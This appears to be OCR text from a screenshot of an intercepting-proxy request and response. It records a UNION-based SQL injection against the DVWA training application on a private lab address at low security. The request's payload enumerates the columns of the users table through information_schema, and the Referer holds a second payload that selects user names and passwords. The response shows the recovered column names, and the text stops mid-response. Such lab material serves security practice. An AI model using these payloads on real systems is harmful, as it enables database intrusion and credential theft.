 请求
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=
0'+union+select+'info',column_name+FROM+information_schema.COLUMNS+WHERE+TABLE_SCHEMA+%3d+'dvwa'+
AND+table_name+%3d+'users'%23&Submit=Submit HTTP/1.1
2 Host: 192.168.200.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer:
http://192.168.200.50/dvwa/vulnerabilities/sqli/?id=1%27+or+1+%3D+1+union+select+user%2Cpassword+
FROM+dvwa.users+%23&Submit=Submit
10 Cookie: PHPSESSID=brei57vb4am7i13lvr8n649k2k; security=low
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染 \n
88 </form>
89 <pre>
ID: 0' union select 'info',column_name FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#<br />
First name: info<br />
Surname: user_id
</pre>
<pre>
ID: 0' union select 'info',column_name FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#<br />
First name: info<br />
Surname: first_name
</pre>
<pre>
ID: 0' union select 'info',column_name FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#<br />
First name: info<br />
Surname: last_name
</pre>
<pre>
ID: 0' union select 'info',column_name FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#<br />
First name: info<br />
Surname: user
</pre>
<pre>
ID: 0' union select 'info',column_name FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA = 'dvwa' AND table_name = 'users'#<br />
First name: info<br />
Surname: password
</pre>
<pre>
ID: 0' union select 'info',column_name FROM information_schema.COLUMNS WHERE